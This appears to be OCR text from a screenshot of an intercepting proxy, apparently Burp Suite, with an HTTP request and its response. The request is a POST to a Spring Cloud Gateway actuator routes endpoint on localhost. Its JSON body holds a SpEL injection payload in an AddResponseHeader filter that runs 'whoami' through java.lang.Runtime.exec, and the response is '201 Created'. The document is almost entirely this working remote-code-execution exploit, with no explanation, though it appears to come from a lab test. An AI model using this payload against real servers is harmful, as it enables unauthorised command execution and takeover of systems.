 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/test3 HTTP/1.1
2 Host: 127.0.0.1:9000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/json
18 Content-Length: 437
19
20
21 {
22 "id":"test3",
23 "filters":[
24 {
25 "name":"AddResponseHeader",
26 "args":{
27 "value":
"#{new java.lang.String(T(org.springframework.util.Stre
amUtils).copyToByteArray(T(java.lang.Runtime).getRuntim
e().exec(new String[]{\"whoami\"}).getInputStream()))}"
,
28 "name":"cmd"
29 }
30 }
31 ],
32 "uri":"https://www.viewofthai.link",
33 "order":0
34 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/test3
3 content-length: 0
4 connection: close
5
6